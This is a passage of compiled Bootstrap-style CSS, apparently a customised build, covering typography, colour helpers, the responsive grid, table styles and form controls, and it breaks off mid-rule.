  }

  .navbar {
    display: none;
  }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #337ab7;
  text-decoration: none;
}
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 36px;
}

h2, .h2 {
  font-size: 30px;
}

h3, .h3 {
  font-size: 24px;
}

h4, .h4 {
  font-size: 18px;
}

h5, .h5 {
  font-size: 14px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 785px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777777;
}

.text-primary {
  color: #337ab7;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #337ab7;
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.42857;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 785px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 785px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.33333%;
  }

  .col-sm-2 {
    width: 16.66667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.33333%;
  }

  .col-sm-5 {
    width: 41.66667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.33333%;
  }

  .col-sm-8 {
    width: 66.66667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.33333%;
  }

  .col-sm-11 {
    width: 91.66667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.33333%;
  }

  .col-sm-pull-2 {
    right: 16.66667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.33333%;
  }

  .col-sm-pull-5 {
    right: 41.66667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.33333%;
  }

  .col-sm-pull-8 {
    right: 66.66667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.33333%;
  }

  .col-sm-pull-11 {
    right: 91.66667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.33333%;
  }

  .col-sm-push-2 {
    left: 16.66667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.33333%;
  }

  .col-sm-push-5 {
    left: 41.66667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.33333%;
  }

  .col-sm-push-8 {
    left: 66.66667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.33333%;
  }

  .col-sm-push-11 {
    left: 91.66667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.33333%;
  }

  .col-md-2 {
    width: 16.66667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.33333%;
  }

  .col-md-5 {
    width: 41.66667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.33333%;
  }

  .col-md-8 {
    width: 66.66667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.33333%;
  }

  .col-md-11 {
    width: 91.66667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.33333%;
  }

  .col-md-pull-2 {
    right: 16.66667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.33333%;
  }

  .col-md-pull-5 {
    right: 41.66667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.33333%;
  }

  .col-md-pull-8 {
    right: 66.66667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.33333%;
  }

  .col-md-pull-11 {
    right: 91.66667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.33333%;
  }

  .col-md-push-2 {
    left: 16.66667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.33333%;
  }

  .col-md-push-5 {
    left: 41.66667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.33333%;
  }

  .col-md-push-8 {
    left: 66.66667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.33333%;
  }

  .col-md-push-11 {
    left: 91.66667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.33333%;
  }

  .col-lg-2 {
    width: 16.66667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.33333%;
  }

  .col-lg-5 {
    width: 41.66667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.33333%;
  }

  .col-lg-8 {
    width: 66.66667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.33333%;
  }

  .col-lg-11 {
    width: 91.66667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.33333%;
  }

  .col-lg-pull-2 {
    right: 16.66667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.33333%;
  }

  .col-lg-pull-5 {
    right: 41.66667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.33333%;
  }

  .col-lg-pull-8 {
    right: 66.66667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.33333%;
  }

  .col-lg-pull-11 {
    right: 91.66667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.33333%;
  }

  .col-lg-push-2 {
    left: 16.66667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.33333%;
  }

  .col-lg-push-5 {
    left: 41.66667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.33333%;
  }

  .col-lg-push-8 {
    left: 66.66667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.33333%;
  }

  .col-lg-push-11 {
    left: 91.66667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
